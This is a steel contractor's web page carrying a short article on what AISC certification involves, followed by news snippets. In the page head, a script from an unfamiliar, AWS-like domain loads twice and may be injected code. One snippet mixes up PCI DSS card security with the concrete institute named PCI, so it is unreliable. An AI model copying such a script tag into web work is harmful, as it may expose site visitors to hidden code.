

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.midweststeel.com/about/news/what-is-an-aisc-certification_ae13.html?view=2GR22
body_size: 8994
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>What Is an AISC Certification? - Your Go-To Resource for News &amp; Insights on Steel Construction | Midwest Steel, Inc
</title>
	<meta name="description" content="Information about What Is an AISC Certification?. Stay Ahead of the Game: Read our latest news on structural steel innovations and best practices from Midwest Steel. Stay informed!" />
	<meta name="keywords" content="What Is an AISC Certification?, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.midweststeel.com/about/news/what-is-an-aisc-certification_ae13.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="What Is an AISC Certification? - Your Go-To Resource for News &amp; Insights on Steel Construction | Midwest Steel, Inc
">
<meta property="og:description" content="Information about What Is an AISC Certification?. Stay Ahead of the Game: Read our latest news on structural steel innovations and best practices from Midwest Steel. Stay informed!">
<meta property="og:image" content="https://www.midweststeel.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about What Is an AISC Certification?. Stay Ahead of the Game: Read our latest news on structural steel innovations and best practices from Midwest Steel. Stay informed!">
<meta property="og:url" content="https://www.midweststeel.com/about/news/what-is-an-aisc-certification_ae13.html?view=2GR22">
<!-- end twitter open graph -->
    <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"News","description":"Stay Ahead of the Game: Read our latest news on structural steel innovations and best practices from Midwest Steel. Stay informed!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Midwest Steel","url":"https://www.midweststeel.com"},"datePublished":"2015-07-30 00:00:00","dateModified":"2015-07-30 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Who We Are","item":"https://www.midweststeel.com/about.html"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.midweststeel.com/about/news.html"}]},"url":"https://www.midweststeel.com/about/news.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQF5B9M');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Midwest Steel",
  "url": "https://www.midweststeel.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Midwest Steel",
  "url": "https://www.midweststeel.com/",
  "logo": "https://www.midweststeel.com/images/logo.png"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Midwest Steel",
  "image": "https://www.midweststeel.com/images/logo.png",
  "@id": "",
  "url": "https://www.midweststeel.com/",
  "telephone": "313-873-2220",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2525 E Grand Blvd",
    "addressLocality": "Detroit",
    "addressRegion": "MI",
    "postalCode": "48211",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.3767894,
    "longitude": -83.0536729
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "05:00"
  },
  "sameAs": "https://www.linkedin.com/company/midwest-steel-inc?original_referer=https%3A%2F%2Fwww.google.com%2F" 
}
</script>	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,900,300italic,400italic,700italic|Lato:300,400,700,900,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQF5B9M"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-92" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="gutter-left"></div>
	<div class="row collapse" data-equalizer data-equalizer-mq="large-up">
		<div class="branding columns large-4" data-equalizer-watch data-equalizer-mq="large-up">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Midwest Steel"></a>
		</div>
		<div class="columns large-8 menu-side" data-equalizer-watch>
			<div class="contact row show-for-large-up">
					<div class="large-7 columns tagline">
						<div id="slogan">“Full Service Structural <br /> Steel Contractor <span>Since 1968.”</span></div>
						<img src="/images/pci-logo.png" alt="PCI Logo" /> <img src="/images/aisc-logo.png" alt="AISC Certified Fabricator and Erector" />
					</div>
					<div class="medium-5 columns">
						<div id="bullet-points">Safety &bull; Quality &bull; Relationships &bull; Integrity &bull; Innovation</div>
					</div>
				</div>
				<nav class="top-bar" data-topbar role="navigation">
					<a id="top-left-phone" href="tel:3138732220">313-873-2220</a>
					<ul class="title-area">
						<li class="name"></li>
						<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
					</ul>
					<section class="top-bar-section large-8 large-right">
						<ul class="center top">
							<li class=" np-1"><a href="https://www.midweststeel.com/" >Home</a></li><li class="has-dropdown active np-2"><a href="https://www.midweststeel.com/about.html" >Who We Are</a>							<ul class="dropdown"><li class=" np-92"><a href="https://www.midweststeel.com/about/news.html" >News</a></li>														<li class="has-dropdown  np-108"><a href="https://www.midweststeel.com/about/markets-we-serve.html" >Markets We Serve</a>										<ul class="dropdown"><li class=" np-109"><a href="https://www.midweststeel.com/about/markets-we-serve/aerospace.html" >Airport / Aerospace </a></li>										</ul></li>														<li class=" np-104"><a href="https://www.midweststeel.com/about/expertise.html" >Expertise</a></li>														<li class=" np-106"><a href="https://www.midweststeel.com/about/union-contractor.html" >Union Contractor</a></li>														<li class=" np-107"><a href="https://www.midweststeel.com/about/advantages-of-steel.html" >Advantages of Steel</a></li>														<li class=" np-103"><a href="https://www.midweststeel.com/about/quality.html" >Quality</a></li>							</ul></li><li class="has-dropdown  np-68"><a href="https://www.midweststeel.com/what-we-do.html" >What We Do</a>							<ul class="dropdown"><li class=" np-130"><a href="https://www.midweststeel.com/what-we-do/custom-solutions.html" >Custom Solutions</a></li>														<li class=" np-124"><a href="https://www.midweststeel.com/what-we-do/design-assist.html" >Design Assist</a></li>														<li class=" np-123"><a href="https://www.midweststeel.com/what-we-do/design-build.html" >Design Build</a></li>														<li class=" np-129"><a href="https://www.midweststeel.com/what-we-do/precastprestressed.html" >Precast/Prestressed</a></li>														<li class=" np-128"><a href="https://www.midweststeel.com/what-we-do/steel-erection.html" >Steel Erection</a></li>														<li class=" np-127"><a href="https://www.midweststeel.com/what-we-do/steel-fabrication.html" >Steel Fabrication</a></li>														<li class=" np-126"><a href="https://www.midweststeel.com/what-we-do/structural-steel-detailing.html" >Structural Steel Detailing</a></li>														<li class=" np-125"><a href="https://www.midweststeel.com/what-we-do/virtual-construction.html" >Virtual Construction</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="https://www.midweststeel.com/our-projects.html" >Our Projects</a>																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						</li><li class=" np-69"><a href="https://www.midweststeel.com/safety.html" >Safety</a></li><li class=" np-4"><a href="https://www.midweststeel.com/contact-us.html" >Contact</a></li>						</ul>
					</section>
				</nav>
			</div>
		</div>
</header>
<section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner" data-equalizer-mq="large-up">
	<div class="row collapse">
		<main class="content-main columns large-7" data-equalizer-watch>
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-13">
    <h1>
      What Is an AISC Certification?    </h1>
  		    <aside class="article-meta">
          <time datetime="2016-07-27">
        <span class="datetime-custom-display"></span>
        <span class="month">July</span>
        <span class="day">27</span>
        <span class="year">2016</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.midweststeel.com/about/news/what-is-an-aisc-certification_ae13.html"},"headline":"What Is an AISC Certification?","author":{"@type":"Organization","name":"Midwest Steel"},"publisher":{"@type":"Organization","name":"Midwest Steel"},"datePublished":"2016-07-27 00:00:00","dateModified":"2016-07-27 00:00:00"}</script><p style="line-height: 20.8px;">The AISC&#39;s certification programs are the most widely recognized standard for the structural steel industry. Their goal is to help companies build quality structures, focusing on error prevention at the beginning of the project, rather than error correction if something goes wrong.</p> <p style="line-height: 20.8px;"><strong>What Certification Involves</strong></p> <p style="line-height: 20.8px;">Companies who wish to earn their certification have to go through a rigorous initial evaluation, which involves three phases - comprehensive administrative review, a documentation audit and an on-site audit of the firm&#39;s QMS.</p> <p style="line-height: 20.8px;">The program requires the firm to be accountable for every facet of its organization. For fabricators, this includes everything from management responsibility to internal audits. Erectors are held accountable for management responsibility, quality system procedures and <a href="https://www.midweststeel.com/safety.html">safety</a> system procedures.</p> <p style="line-height: 20.8px;">Additional quality and safety requirements include a written safety plan, which complies with government regulations and is understood and implemented by management and the erection crew. Crane operators must be CCO certified or have equivalent training and/or experience. Erection plans with erection requirements and hosting plans must be communicated and implemented on the job. Firms must present evidence of safety orientation for all new hires.</p> <p style="line-height: 20.8px;">The initial certification can take up to six months. However, the annual cost is less than $5,000 for an AISC-member fabricator with under 100 employees.</p> <p style="line-height: 20.8px;"><strong>Benefits of AISC Certification</strong></p> <p style="line-height: 20.8px;">The benefits of AISC certification are many. For one, it assists firms in achieving their desired level of quality from the start of every project. Sometimes it helps evaluate and prequalify bidders for &nbsp;a project. For fabricators and erectors, it can improve their operations. It helps them avoid or fix errors that will affect their bottom line. The certification ensures that these firms train their employees regularly.</p> <p style="line-height: 20.8px;">Questions? Contact Midwest Steel Inc, today. From&nbsp;<a href="http://www.midweststeel.com/local/Design-Assist-Contractors-Indiana.html">assistance with construction design</a>&nbsp;to&nbsp;<a href="http://www.midweststeel.com/local/Structural-Steel-Fabricator-Michigan.html">steel fabricators</a>, we&#39;ve got your answers!&nbsp;</p> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-27">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/questions-you-should-ask-your-design-contractor_ae27.html?view=2GR22" title="Questions You Should Ask Your Design Contractor">Questions You Should Ask Your Design Contractor</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-02-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">23</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                A design contractor can help you put together a plan for an upcoming remodel. As you look to hire one of these professionals, there are many questions you should ask to help ensure you are hiring a reputable contractor who is right for your job....                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/questions-you-should-ask-your-design-contractor_ae27.html?view=2GR22" title="Questions You Should Ask Your Design Contractor">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-26">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/why-steel-is-a-better-building-material-_ae26.html?view=2GR22" title="Why Steel is a Better Building Material ">Why Steel is a Better Building Material </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-02-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">14</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Wood has been the preferred material for the construction of homes and most other types of structures for many years. The wide availability, self-replenishing nature and ease of use are the reasons for this. However, with today&rsquo;s modern...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/why-steel-is-a-better-building-material-_ae26.html?view=2GR22" title="Why Steel is a Better Building Material ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-25">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/when-to-hire-a-construction-design-assistant_ae25.html?view=2GR22" title="When to Hire a Construction Design Assistant">When to Hire a Construction Design Assistant</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-26">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">26</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                A construction design or architectural design assistant is not a licensed architect - much like a paralegal, they do the work of helping turn the architect&#39;s vision into reality.

Because of this, they are normally hired by architects - if you...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/when-to-hire-a-construction-design-assistant_ae25.html?view=2GR22" title="When to Hire a Construction Design Assistant">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-24">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/interesting-facts-about-steel-recycling_ae24.html?view=2GR22" title="Interesting Facts About Steel Recycling">Interesting Facts About Steel Recycling</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">17</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When it comes to the types of materials you can recycle, steel comes in at number one. There are a number of reasons why steel recycling is important, but knowing more about the full story can make you more likely to actually contribute to the...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/interesting-facts-about-steel-recycling_ae24.html?view=2GR22" title="Interesting Facts About Steel Recycling">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-23">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/how-different-alloys-change-steels-properties_ae23.html?view=2GR22" title="How Different Alloys Change Steel's Properties">How Different Alloys Change Steel's Properties</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2017-01-11">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">11</span>
                    <span class="year">2017</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Modern manufacturing demands make steel alloys necessary for industrial applications. Different alloys have different properties. They retain steel&rsquo;s strength and in some cases can add new properties. Here are a few examples of common alloys...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/how-different-alloys-change-steels-properties_ae23.html?view=2GR22" title="How Different Alloys Change Steel's Properties">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-22">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/steel-the-more-sustainable-building-material_ae22.html?view=2GR22" title="Steel: The More Sustainable Building Material">Steel: The More Sustainable Building Material</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-12-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">29</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Sustainable development, or sustainability, is aimed at making everyone&rsquo;s lives better, both for now and for our future generations. It encompasses social, economic, and environmental dimensions along with the idea of stewardship and...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/steel-the-more-sustainable-building-material_ae22.html?view=2GR22" title="Steel: The More Sustainable Building Material">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-21">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/the-importance-of-steel-in-todays-construction_ae21.html?view=2GR22" title="The Importance of Steel in Today's Construction">The Importance of Steel in Today's Construction</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-12-06">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">6</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Steel has been used in construction&nbsp;since the first skyscrapers were built in the late 19th century. But recently, steel has become an option for smaller buildings and even personal residences. Using steel has certain advantages:

Steel is...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/the-importance-of-steel-in-todays-construction_ae21.html?view=2GR22" title="The Importance of Steel in Today's Construction">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-20">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/the-impact-of-lean-manufacturing-on-structural-steel-fabricating_ae20.html?view=2GR22" title="The Impact of Lean Manufacturing on Structural Steel Fabricating">The Impact of Lean Manufacturing on Structural Steel Fabricating</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-11-18">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">18</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Lean manufacturing seeks to ensure there is no waste in the process, and it continues to become more and more refined every year. With structural steel fabricating, it is working to increase productivity and decrease costs, materials and...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/the-impact-of-lean-manufacturing-on-structural-steel-fabricating_ae20.html?view=2GR22" title="The Impact of Lean Manufacturing on Structural Steel Fabricating">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-19">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/how-to-choose-the-right-steel-fabricator-for-your-project_ae19.html?view=2GR22" title="How to Choose the Right Steel Fabricator for Your Project">How to Choose the Right Steel Fabricator for Your Project</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-11-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">8</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Selecting the best metal fabricator for your project is essential. The fabricator you choose will be your partner for the duration of the project. You need to find one who is trustworthy and who will communicate with you readily. There is no one set...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/how-to-choose-the-right-steel-fabricator-for-your-project_ae19.html?view=2GR22" title="How to Choose the Right Steel Fabricator for Your Project">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-18">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/what-is-steel-fabrication_ae18.html?view=2GR22" title="What is Steel Fabrication?">What is Steel Fabrication?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">20</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Steel fabrication is the process of making raw steel into a product or an item that can be used in construction or assembly. Steel is an alloy of iron and other metals - and there are many kinds of steel - which are used in structural and...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/what-is-steel-fabrication_ae18.html?view=2GR22" title="What is Steel Fabrication?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-17">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/the-difference-between-bim-and-virtual-construction_ae17.html?view=2GR22" title="The Difference between BIM and Virtual Construction">The Difference between BIM and Virtual Construction</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">17</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Constructing a new building means having a plan - and these days, the plan is often created with the help of a computer. This involves two things - BIM and Virtual Construction.

BIM stands for Building Information Model. This refers to a model...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/the-difference-between-bim-and-virtual-construction_ae17.html?view=2GR22" title="The Difference between BIM and Virtual Construction">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-16">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/what-is-metal-fabrication-and-welding_ae16.html?view=2GR22" title="What is Metal Fabrication and Welding?">What is Metal Fabrication and Welding?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-10-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">3</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                People often use the terms metal fabrication and welding interchangeably, although they are closely connected in some ways, there is a difference between the two.

What is&nbsp;metal&nbsp;fabrication?

Metal fabrication includes bending,...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/what-is-metal-fabrication-and-welding_ae16.html?view=2GR22" title="What is Metal Fabrication and Welding?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-15">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/the-basic-raw-materials-involved-with-metal-fabrication_ae15.html?view=2GR22" title="The Basic Raw Materials Involved With Metal Fabrication">The Basic Raw Materials Involved With Metal Fabrication</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-09-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">14</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                There&#39;s a wide range of raw materials that are needed for metal fabrication and knowing which items to keep on hand can help speed up the fabrication process and make sure that workers are always supplied with what they need. Here are a few...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/the-basic-raw-materials-involved-with-metal-fabrication_ae15.html?view=2GR22" title="The Basic Raw Materials Involved With Metal Fabrication">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-14">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/what-it-takes-to-be-a-pci-qualified_ae14.html?view=2GR22" title="What it Takes to be a PCI-Qualified">What it Takes to be a PCI-Qualified</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-08-04">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">4</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The purpose of the Payment Card Industry Data Security Standard, or PCI DSS, is to protect the customer account data of organizations. The main PCI Standard objectives for organizations include: protecting cardholder data, maintaining security...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/what-it-takes-to-be-a-pci-qualified_ae14.html?view=2GR22" title="What it Takes to be a PCI-Qualified">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-12">
               
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/what-is-a-fabricator_ae12.html?view=2GR22" title="What is a Fabricator?">What is a Fabricator?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2016-07-05">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">5</span>
                    <span class="year">2016</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The term &ldquo;fabricator&rdquo; can be used to describe a number of different occupations. In general, the word refers to anyone who builds or creates a machine or other object. In practice, however, the term most often is used to refer to people...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/what-is-a-fabricator_ae12.html?view=2GR22" title="What is a Fabricator?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-9">
               
                              <aside class="thumbnail">
                  <a href="https://www.midweststeel.com/about/news/celebrate-steel-day-september-19-2014-with-a-behind-the-scenes-view-of-midwest-steel_ae9.html?view=2GR22" title="Celebrate Steel Day, September 19, 2014, with a behind the scenes view of Midwest Steel">
                    <img src="/cm/dpl/images/articles/9/th/9.jpg"  alt="9.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/celebrate-steel-day-september-19-2014-with-a-behind-the-scenes-view-of-midwest-steel_ae9.html?view=2GR22" title="Celebrate Steel Day, September 19, 2014, with a behind the scenes view of Midwest Steel">Celebrate Steel Day, September 19, 2014, with a behind the scenes view of Midwest Steel</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">Sept. 19, 2014</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                See how Midwest Steel works as a team to implement the latest BIM technology into every phase of structural steel construction.

Midwest Steel, one of North America&#39;s largest structural steel contractors, has announced the release of the...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/celebrate-steel-day-september-19-2014-with-a-behind-the-scenes-view-of-midwest-steel_ae9.html?view=2GR22" title="Celebrate Steel Day, September 19, 2014, with a behind the scenes view of Midwest Steel">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-8">
               
                              <aside class="thumbnail">
                  <a href="https://www.midweststeel.com/about/news/midwest-steel-designated-as-a-pci-qualified-erector-s2-by-the-precastprestressed-concrete-institute_ae8.html?view=2GR22" title="Midwest Steel Designated as a PCI Qualified Erector S2 by the Precast/Prestressed Concrete Institute">
                    <img src="/cm/dpl/images/articles/8/th/8.jpg"  alt="8.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/midwest-steel-designated-as-a-pci-qualified-erector-s2-by-the-precastprestressed-concrete-institute_ae8.html?view=2GR22" title="Midwest Steel Designated as a PCI Qualified Erector S2 by the Precast/Prestressed Concrete Institute">Midwest Steel Designated as a PCI Qualified Erector S2 by the Precast/Prestressed Concrete Institute</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">Feb. 6, 2014</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                North America&rsquo;s largest structural steel contractor, Midwest Steel today announced designation as a Qualified Erector S2 by the Precast/Prestressed Concrete Institute (PCI).

Earning PCI Qualified Erector status is an important and...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/midwest-steel-designated-as-a-pci-qualified-erector-s2-by-the-precastprestressed-concrete-institute_ae8.html?view=2GR22" title="Midwest Steel Designated as a PCI Qualified Erector S2 by the Precast/Prestressed Concrete Institute">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-7">
               
                              <aside class="thumbnail">
                  <a href="https://www.midweststeel.com/about/news/midwest-steel-focuses-on-safety-in-professional-development-seminar_ae7.html?view=2GR22" title="Midwest Steel Focuses on Safety in Professional Development Seminar">
                    <img src="/cm/dpl/images/articles/7/th/7.jpg"  alt="7.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/midwest-steel-focuses-on-safety-in-professional-development-seminar_ae7.html?view=2GR22" title="Midwest Steel Focuses on Safety in Professional Development Seminar">Midwest Steel Focuses on Safety in Professional Development Seminar</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">Jan. 16, 2014</span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Roundtable and panel discussions, guest speakers, implementation workshops, and more featured in the two-day professional development seminar.

Midwest Steel rounded out November with our annual professional development seminar highlighting...                </div>
								                <div class="read-more">
                  <a href="https://www.midweststeel.com/about/news/midwest-steel-focuses-on-safety-in-professional-development-seminar_ae7.html?view=2GR22" title="Midwest Steel Focuses on Safety in Professional Development Seminar">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-6">
               
                              <aside class="thumbnail">
                  <a href="https://www.midweststeel.com/about/news/midwest-steel-participates-in-habitat-for-humanity_ae6.html?view=2GR22" title="Midwest Steel Participates in Habitat for Humanity">
                    <img src="/cm/dpl/images/articles/6/th/6.jpg"  alt="6.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.midweststeel.com/about/news/midwest-steel-participates-in-habitat-for-humanity_ae6.html?view=2GR22" title="Midwest Steel Participates in Habitat for Humanity">Midwest Steel Participates in Habitat for Humanity</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2015-08-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">17</span>
                    <span class="year">2015</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
